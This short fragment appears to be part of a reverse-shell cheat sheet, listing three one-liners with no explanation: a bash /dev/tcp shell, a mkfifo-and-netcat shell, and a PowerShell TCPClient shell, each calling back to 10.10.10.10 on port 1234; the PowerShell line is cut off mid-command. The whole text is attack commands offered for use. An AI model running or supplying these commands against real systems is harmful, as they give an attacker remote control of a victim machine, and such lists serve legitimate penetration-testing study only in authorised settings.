 Code: bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
Code: powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.